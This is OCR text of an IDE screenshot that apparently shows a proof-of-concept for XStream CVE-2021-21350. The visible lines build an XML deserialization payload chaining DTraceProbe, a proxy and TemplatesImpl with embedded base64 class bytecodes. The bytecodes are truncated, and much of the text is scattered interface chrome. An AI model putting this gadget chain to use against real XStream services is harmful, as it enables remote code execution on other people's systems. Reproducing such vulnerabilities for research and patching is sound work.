 File Edit View Navigate Code Analyze Refactor Build Run Tools VCS Window Help xstream [D:\java代码\xstream] - ...\src\main\java\CVE_2021_21350.java - IntelliJ IDEA
xstream src main java CVE_2021_21350
CVE_2021_21350
Project
CVE_2021_21350.java TemplatesImpl.java DTraceProbe.class Runtime.java TransformerFactoryImpl.java AbstractReflectionCon 5 Maven
proxy Match Case Words Regex ? 5 matches
1: Project
xstream D:\java代码\xstream
.idea
lib
src
main
java
com.test
CVE_2021_21350
Evil
resources
test
CC
pom.xml
xstream.iml
External Libraries
< 1.8 (2) > C:\Program Files\Java\jdk1.8.0_141
Maven: com.thoughtworks.xstream:xstream:1.4.17
Maven: commons-codec:commons-codec:1.9
Maven: io.github.x-stream:mxparser:1.2.1
Maven: org.codehaus.jettison:jettison:1.4.1
19 " <parameter-types/>\n" +
20 " </method>\n" +
21 " <sun.tracing.dtrace.DTraceProbe>\n" +
22 " <proxy class='com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl' serialization='custom'/>\n" +
23 " <com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl>\n" +
24 " <default>\n" +
25 " <__name>Pwnr</__name>\n" +
26 " <__bytecodes>\n" +
27 " <byte-array>yv66vgAAADIAOQoAAwAiBwA3BwAlBwAmAQAQc2VyaWFsVmVyc2lvblVJRAEAAUoBAA1Db25zdGFudFZhbHVlBa
28 " <byte-array>yv66vgAAADIAGwoAAwAVBwAXBwAYBwAZAQAQc2VyaWFsVmVyc2lvblVJRAEAAUoBAA1Db25zdGFudFZhbHVlBX
29 " </__bytecodes>\n" +
30 " <__transletIndex>-1</__transletIndex>\n" +
31 " <__indentNumber>0</__indentNumber>\n" +
32 " </default>\n" +
33 " </com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl>\n" +
34 " </proxy>\n"
35 " <implementing__method>\n" +
CVE_2021_21350 main()
xstrea
Lif
Plu
De
Database
Ant
Maven
Debug: CVE_2021_21350
Debugger Console
Frames Variables
Frames are not available
Variables are not available
7: Structure
2: Favorites
4: Run 5: Debug 6: TODO Terminal Build Event Log